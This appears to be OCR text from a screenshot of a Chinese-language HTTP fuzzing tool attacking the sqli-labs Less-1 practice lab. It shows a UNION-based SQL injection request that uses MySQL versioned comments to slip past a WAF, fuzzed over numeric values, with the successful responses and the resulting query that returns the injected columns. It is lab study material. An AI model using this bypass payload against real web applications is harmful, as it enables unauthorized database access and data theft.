 数据对比 ×
强制停止 强制 HTTPS 历史 sending packets
Request < > 数据包扫描 热加载 构造请求
1 GET /sqli/Less-1/?id=0%27union/*//*//*!{{int
(00000-99999|5)}}select*/%201,2,3--%20- HTTP/1.1
2 Host ? : 192.168.2.70
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
8
9
Responses 成功[4073] 失败[0] 请输入关键词搜索 提取响
请求 Method 状态 响应大小 延迟(... Payloads
1 GET 200 799 39 00044
2 GET 200 799 30 00144
3 GET 200 799 51 00244
4 GET 200 799 26 00344
5 GET 200 799 47 00440
6 GET 200 799 50 00441
7 GET 200 799 59 00443
8 GET 200 799 71 00445
9 GET 200 799 78 00442
10 GET 200 799 100 00447
快速预览 请求 响应 提取数据
Dhakkan
SELECT * FROM users WHERE id='0'union/*//*//*!00044select*/ 1,2,3-- -' LIMIT 0,1
Your Login name:2
Your Password:3